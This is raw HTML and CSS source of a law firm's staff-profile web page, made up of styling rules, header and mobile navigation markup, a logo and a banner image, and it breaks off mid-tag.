li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .jRfJTP ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .jRfJTP ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .jRfJTP ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .jRfJTP blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .jRfJTP blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .jRfJTP .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .jRfJTP .quote-name > strong{display:block;} .jRfJTP hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .jRfJTP table{border-collapse:collapse;margin-bottom:1em;width:100%;} .jRfJTP table thead tr td,.jRfJTP table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .jRfJTP table thead tr td:first-child,.jRfJTP table thead tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table thead tr td:last-child,.jRfJTP table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr:nth-child(even){background-color:#bfe3e1;} .jRfJTP table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .jRfJTP table tbody tr th:first-child{border-radius:8px 0 0 8px;} .jRfJTP table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .jRfJTP table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .jRfJTP table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .jRfJTP table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.jRfJTP table tbody tr td{white-space:nowrap;}} .jRfJTP sub{position:relative;top:0.5em;font-size:80%;} .jRfJTP .responsive-table{position:relative;overflow-x:auto;} .jRfJTP *{-webkit-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-moz-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;-ms-scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;} .jRfJTP > *:first-child{margin-top:0;} .jRfJTP > *:last-child{margin-bottom:0;} .jRfJTP p{font-size:13px;line-height:17px;} .jRfJTP p a{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;} @media (prefers-reduced-motion:no-preference){.jRfJTP p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .jRfJTP p a:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.jRfJTP p a{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} .jRfJTP p a:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Footerstyles__SocialLinks-sc-urtp5e-14 */
.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='RDLLt1Ar32SuLCxEGq2L4Q==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="77251aa83b0c4b7492a0716217940dae";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIOBOGNTPGG"></div>

<div id="react_Components_Header_00CA826819054B2E2CA416B2830F7A2B" class="react_Components_Header_00CA826819054B2E2CA416B2830F7A2B"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_E832CE5525DCAD1FDA4E844268A4F0B4" class="react_Components_OurPeopleProfileHeaderBanner_E832CE5525DCAD1FDA4E844268A4F0B4"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_008?_a=ATFGlAA0 2650w" 